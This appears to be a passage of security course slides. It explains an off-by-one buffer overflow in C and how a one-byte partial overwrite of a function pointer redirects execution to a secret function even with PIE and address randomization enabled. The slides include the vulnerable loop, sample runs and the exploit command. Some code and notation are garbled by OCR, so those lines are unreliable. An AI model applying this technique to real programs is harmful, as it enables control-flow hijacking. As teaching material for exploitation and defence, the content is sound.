However, it does not secure any program: overflows, in many cases, **can be still exploited**!### Off-by-one bug

#### A typical bug is to **overflow by a single byte**, because of erroneous index check

```
 printf("Insert data: ");
 memset(e.data,0,sizeof(e.data));
for (i=0; i \leq -sizeof(e.data) && (c=getc(stdin))!= EOF && c != '\n'; i++) {
    e.data[i] = c;
 }
```
 $\Rightarrow$  It is possible to overflow a single byte (no NULL char in this case)

Let us see how functions are relocated in memory:

```
print('show_data = %p, secret_function = %p\n', show_data = %p'.
```#### Randomization "preserves" offsets

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 560bfd9287dd, secret_function = 0 \times 560bfd9287ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 56260d01f7dd, secret_function = 0 \times 56260d01f7ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 5646872967dd, secret_function = 0 \times 5646872967ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 55f42b85f7dd, secret_function = 0 \times 55f42b85f7ca
```
⇒ Last 12 bits are fixed! Functions only differ by the **last byte**! …. any idea?### Off-by-one exploitation

It is enough to **overwrite the last byte** with 0xca (which is the **first in memory** because of *little-endianness*):

\$ **echo** -e "AAAAAAAAAAAAAAAA\xca" | **.**/overflow-struct-offbyone Insert data: **Secret function!** show\_data =  $0x560975daa7dd$ , secret\_function =  $0x560975daa7ca$ 

The attack works with **PIE and randomization enabled** because the other bytes are untouched

Basically, we only "shift" the pointer to the target function by modifying only the last byte!